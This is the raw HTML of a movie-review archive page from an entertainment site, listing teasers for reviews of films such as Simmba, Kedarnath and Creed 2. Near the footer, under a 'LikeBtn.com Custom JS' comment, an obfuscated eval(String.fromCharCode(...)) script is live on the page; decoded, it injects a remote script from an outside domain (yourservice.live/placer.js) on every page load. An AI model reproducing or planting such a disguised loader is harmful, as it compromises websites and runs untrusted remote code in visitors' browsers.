																						<a href="https://www.bollywoodbee.in/second-act-quick-movie-review-good-dramedy/" rel="bookmark" title="Second Act Quick Movie Review: A Good Dramedy">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Second-Act-450x270.jpg" class="reg-img wp-post-image" alt="second-act" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Second-Act-80x80.jpg" class="mob-img wp-post-image" alt="second-act" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">915</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Hollywood</span>
														<h2>Second Act Quick Movie Review: A Good Dramedy</h2>
														<p>&nbsp; Feature Name: Second Act Cast: Jennifer Lopez, Vanessa Hudgens, Leah Remini, Milo Ventimiglia Director: Peter Segal Second Act is about Maya...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/accidental-prime-minister-quick-movie-review-worthy-attempt/" rel="bookmark" title="The Accidental Prime Minister Quick Movie Review: A Worthy Attempt">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/The-Accidental-Prime-Minister-450x270.jpg" class="reg-img wp-post-image" alt="the-accidental-prime-minister" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/The-Accidental-Prime-Minister-80x80.jpg" class="mob-img wp-post-image" alt="the-accidental-prime-minister" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">862</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>The Accidental Prime Minister Quick Movie Review: A Worthy Attempt</h2>
														<p>Feature name: The Accidental Prime Minister Cast: Anupam Kher, Akshaye Khanna, Suzanne Bernert, Arjun Mathur, Aahana Kumra Director: Vijay Ratnakar Gutte The...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/uri-surgical-strike-quick-review-movie-will-leave-high-josh/" rel="bookmark" title="URI: The Surgical Strike Quick Review: Movie Will Leave You High On Josh">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/vicky-1547013054-450x270.jpg" class="reg-img wp-post-image" alt="vicky-1547013054" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/vicky-1547013054-80x80.jpg" class="mob-img wp-post-image" alt="vicky-1547013054" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>URI: The Surgical Strike Quick Review: Movie Will Leave You High On Josh</h2>
														<p>Feature name: URI: The Surgical Strike Director: Aditya Dhar Cast: Vicky Kaushal, Yami Gautam, Kirti Kulhari, Paresh Rawal What’s Good? &#8211; Aditya...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/bumblebee-quick-movie-review-20561-2/" rel="bookmark" title="Bumblebee Quick Movie Review: This Film Will Leave You Entertained">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Bumblebee-450x270.jpg" class="reg-img wp-post-image" alt="bumblebee" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Bumblebee-80x80.jpg" class="mob-img wp-post-image" alt="bumblebee" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">878</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Hollywood</span>
														<h2>Bumblebee Quick Movie Review: This Film Will Leave You Entertained</h2>
														<p>Feature Name: Bumblebee Director: Travis Knight Cast: Hailee Steinfeld, John Cena, Jorge Lendeborg Jr, John Ortiz, Pamela Adlon Charlie (Hailee Steinfeld), who is...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/mary-poppins-returns-quick-movie-review20558-2/" rel="bookmark" title="Mary Poppins Returns Quick Movie Review: This Film Is Magical">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Mary-Poppins-Returns-450x270.jpg" class="reg-img wp-post-image" alt="mary-poppins-returns" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Mary-Poppins-Returns-80x80.jpg" class="mob-img wp-post-image" alt="mary-poppins-returns" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">868</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Hollywood</span>
														<h2>Mary Poppins Returns Quick Movie Review: This Film Is Magical</h2>
														<p>Feature Name: Mary Poppins Returns Director: Rob Marshall Cast: Emily Blunt, Lin-Manuel Miranda, Ben Whishaw, Emily Mortimer, Colin Firth, Meryl Streep Mary...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/simmba-quick-movie-review-content-meets-masala/" rel="bookmark" title="Simmba Quick Movie Review: Content Meets Masala">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/12/Simmba-450x270.jpg" class="reg-img wp-post-image" alt="simmba" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/12/Simmba-80x80.jpg" class="mob-img wp-post-image" alt="simmba" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.2K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Simmba Quick Movie Review: Content Meets Masala</h2>
														<p>Feature Name: Simmba Cast: Ranveer Singh, Sara Ali Khan, Sonu Sood, Director: Rohit Shetty Ranveer Singh plays Sangram Bhalerao, a corrupt cop...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/kedarnath-quick-movie-review-go-love-yatra/" rel="bookmark" title="Kedarnath Quick Movie Review: Do Go On This Love Yatra">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/12/Kedarnath-450x270.jpg" class="reg-img wp-post-image" alt="kedarnath" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/12/Kedarnath-80x80.jpg" class="mob-img wp-post-image" alt="kedarnath" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.9K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Kedarnath Quick Movie Review: Do Go On This Love Yatra</h2>
														<p>Feature Name: Kedarnath Cast: Sushant Singh Rajput, Sara Ali Khan, Nishant Dahiya, Nitish Bharadwaj, Pooja Gor, Alka Amin Director: Abhishek Kapoor Mukku...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/creed-2-quick-movie-review-20530-2/" rel="bookmark" title="Creed 2 Quick Movie Review: Predictable Yet Entertaining">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/11/Creed-2-450x270.jpg" class="reg-img wp-post-image" alt="creed-2" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/11/Creed-2-80x80.jpg" class="mob-img wp-post-image" alt="creed-2" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.8K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Hollywood</span>
														<h2>Creed 2 Quick Movie Review: Predictable Yet Entertaining</h2>
														<p>&nbsp; Feature Name: Creed 2 Cast: Michael B. Jordan, Sylvester Stallone, Tessa Thompson Director: Stephen Caple Jr. Creed 2’s narrative is inconsistent...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
								<div class="pagination"><span>Page 2 of 7</span><a href="https://www.bollywoodbee.in/tag/movie-reviews/" class="inactive">1</a><span class="current">2</span><a href="https://www.bollywoodbee.in/tag/movie-reviews/page/3/" class="inactive">3</a><a href="https://www.bollywoodbee.in/tag/movie-reviews/page/4/" class="inactive">4</a><a href="https://www.bollywoodbee.in/tag/movie-reviews/page/5/" class="inactive">5</a><a href="https://www.bollywoodbee.in/tag/movie-reviews/page/6/" class="inactive">6</a><a href="https://www.bollywoodbee.in/tag/movie-reviews/page/7/" class="inactive">7</a></div>
							</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#81e3f4fbfbc1e3eeededf8f6eeeee5e3e4e4afe8ef"><span class="__cf_email__" data-cfemail="d8baada2a298bab7b4b4a1afb7b7bcbabdbdf6b1b6">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/movie-reviews\/page\/2\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/movie-reviews\/page\/2\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/movie-reviews\/page\/2\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>